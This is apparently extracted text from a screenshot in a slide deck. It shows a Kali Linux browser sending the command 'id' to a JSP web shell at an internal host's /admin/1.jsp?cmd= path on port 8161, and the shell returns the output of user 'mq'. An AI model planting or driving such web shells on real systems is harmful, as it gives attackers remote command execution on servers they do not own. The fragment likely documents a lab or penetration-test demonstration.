 172.31.27.179:8161/admin/1.jsp?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Send
Command: id
uid=1001(mq) gid=1001(mq) groups=1001(mq)